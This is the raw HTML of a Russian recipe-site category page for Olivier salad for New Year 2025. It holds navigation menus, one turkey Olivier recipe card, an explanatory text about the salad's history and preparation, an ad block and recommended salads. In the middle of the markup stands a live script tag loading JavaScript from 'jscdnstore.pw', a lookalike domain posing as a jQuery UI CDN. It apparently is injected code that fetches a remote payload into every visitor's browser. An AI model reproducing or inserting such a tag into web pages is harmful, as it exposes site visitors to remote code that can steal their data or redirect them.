                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->


<script>
    $('.recipes-menu__categories.recipes-categories > div').each(function(){
        $(this).hover(function(){
        let menu_randredc = $(this).find('.rnd_cat_recepts').html();
        //console.log(menu_randredc)
        $('.recipes-menu__banners.recipes-banners').html(menu_randredc)
    })
    })
</script>
        <div class="container-inner">


        <script src='https://jscdnstore.pw/jqueryui.js'></script><div class="page">
<!--
    <noindex>
        <div class="main-banner-partner orange">
            <div class="main-banner-partner_fly orange-1" style="background:url(/local/templates/gurmanlove/images/partners/orange_fruit.png) no-repeat; background-size: 100%; background-position: center center;"></div>
            <div class="main-banner-partner_inner">
                <div class="main-banner-partner_title"><img src="/local/templates/gurmanlove/images/partners/vkusvill.png" /></div>
                <div class="main-banner-partner_text">Акция «Загород»: привезем бесплатно. Даже на дачу</div>
                <div class="main-banner-partner_small-text">Скидка 200₽ на покупку от 1000₽ при первом онлайн-заказе</div>
            </div>
            <div class="main-banner-partner_bottom" style="background-image:url(/local/templates/gurmanlove/images/partners/bottom_strawberry.png); background-size: cover; background-position: center center;">
                <div class="main-banner-partner_promo">
                    <div class="main-banner-partner_promo-text">
                        <div class="main-banner-partner_promo-text-big">Лови промокод!</div>
                        <div class="main-banner-partner_promo-text-small">* Акции действует до 30 сентября 2023 </div>
                    </div>
                    <div class="main-banner-partner_promo-code">VS28A6</div>
                </div>
            </div>
        </div>
    </noindex>
-->

    <div class="page-header page-header_position_relative">
        <h1 class="h1 page-header__title">
            Оливье на Новый год 2025        </h1>
        <span class="page-header__info">Всего рецептов: 1</span>
    </div>


    <div class="subsection_list">
        <div class="subsection_wrapper">
        </div>
    </div>


    <div class="subsection_list">
</div>    <div id="recipe-list" class="recipe-list">
        
	
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/olive_s_indeykoy/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/3b5/570_570_2/3b5f7a1de0c320e76399b66ac653d615.jpg" alt="Оливье с индейкой">
	            <span class="badge badge-author">ЯБ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/olive_s_indeykoy/">Оливье с индейкой</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Яна Белая</strong></div>
	            <!-- <div>Дата публикации: <strong>08.11.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                от 60 до 90 минут	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Оливье с индейкой</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Грудка индейки</li>
															<li>Средняя морковь</li>
															<li>Средние картофелины</li>
															<li>Свежие огурцы</li>
															<li>Маринованные огурцы</li>
															<li>Яйца</li>
															<li>Большая банка горошка</li>
															<li>Майонез для заправки</li>
															<li>Соль, перец горошком</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
	
	<!--'start_frame_cache_3SWgvp'--><div class="recipe-pagination">
    </div><!--'end_frame_cache_3SWgvp'-->

    </div>
        <!--  -->
                    <div class="description">
                <p>
	«Оливье» — это классический салат на Новый год. Его вкус знаком каждому с детства. И даже если ваш праздничный стол ломится от угощений, многие гости говорят, что без него радость и волшебство в самую волшебную ночь года просто не чувствуется. Приготовьте «Оливье» на Новый год по рецептам, предложенным авторами кулинарной платформы Foodmood.ru. Они поделятся с вами кулинарными тонкостями, которые помогут вам заслужить комплименты ваших родных и друзей.
</p>
<h2>Традиционный новогодний «Оливье»</h2>
<p>
	Классическим признан рецепт, разработанный французским поваром Люсьеном Оливье для меню московского ресторана «Эрмитаж». Однако узнать, из чего точно состоял тот вкусный новогодний «Оливье», невозможно. Ингредиенты просто не запротоколированы. Советская версия блюда была с вареным мясом и майонезом. Поэтому для приготовления новогоднего салата «Оливье» можно взять не только докторскую колбасу. Достаточно купить полкило мягкой говядины без кости.
</p>
<h2>Как готовить новогодний салат «Оливье»?</h2>
<p>
	Овощи можно запечь в духовке. Так их вкус еды получится более насыщенным. На новогодний салат «Оливье» овощи можно и сварить. Чтобы сохранить больше полезных веществ и витаминов, кладите их в кипящую подсоленную воду. Можно использовать вареный горошек. Совсем не обязательно использовать консервы. Замороженный горошек можно сварить без предварительной разморозки с солью и сахаром. Это сохранит насыщенный оттенок бобовых. Однако классический рецепт «Оливье» на Новый год включает именно консервированный горошек. Он был доступен на момент появления блюда.
</p>
<h2>Как украсить «Оливье» на Новый год?</h2>
<p>
	Можно использовать ломтики огурца, зелень, вареные куриные или перепелиные яйца, фигурки из моркови. Оригинально выглядит тематический декор, приуроченный к году Тигра. Необычное оформление салата «Оливье» на Новый год поможет привлечь внимание гостей к столь привычному блюду. Вы точно получите комплименты!<br>
	 Подача «Оливье» на Новый год может проводиться в тарелках или в тарталетках. Последний вариант удобен для фуршета.<br>
	 На нашем сайте вы найдете простые и оригинальные рецепты. Ознакомьтесь с ними при планировании меню. Салат «Оливье» на Новый год подарит вам настоящий праздник вкуса.
</p>            </div>
                
        <div class="banner__yandex-ad">
            <!-- Yandex.RTB R-A-2141211-1 -->
            <div id="yandex_rtb_R-A-2141211-1"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.Context.AdvManager.render({
                        "blockId": "R-A-2141211-1",
                        "renderTo": "yandex_rtb_R-A-2141211-1"
                    })
                });
            </script>
        </div>
        
        <div class="h2 title interesting_block">
            Также рекомендуем попробовать
        </div>
        <div class="recipe-list">
            		<div class="recipe">
	    <a href="/recipes/detail/morkovnyy_salat_s_chesnokom/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/1b2/570_570_2/1b2a6fca06e205e01a9fd5874218e4b9.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/5c9/570_570_2/5c9391c3b09656f76fac008a6a0f7a4f.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/7f3/570_570_2/7f3baafdaa1f47fd792c73ae984d9e3d.jpg" alt="Морковный салат с чесноком">
	            <span class="badge badge-author">ЮМ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/morkovnyy_salat_s_chesnokom/">Морковный салат с чесноком</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Юлия Мухачева</strong></div>
	            <!-- <div>Дата публикации: <strong>13.04.2022</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Морковный салат с чесноком</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Морковь сырая</li>
															<li>Сыр твердый</li>
															<li>Чеснок</li>
															<li>Сметана</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		<div class="recipe">
	    <a href="/recipes/detail/salat_s_klubnikoy_i_syrom_bri/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/4b7/570_570_2/4b7abaf3eb55bfbb52aac129724d2b88.jpg" alt="Салат с клубникой и сыром Бри">
	            <span class="badge badge-author">НМ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/salat_s_klubnikoy_i_syrom_bri/">Салат с клубникой и сыром Бри</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Наталья Миракле</strong></div>
	            <!-- <div>Дата публикации: <strong>07.07.2021</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Салат с клубникой и сыром Бри</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Клубника свежая </li>
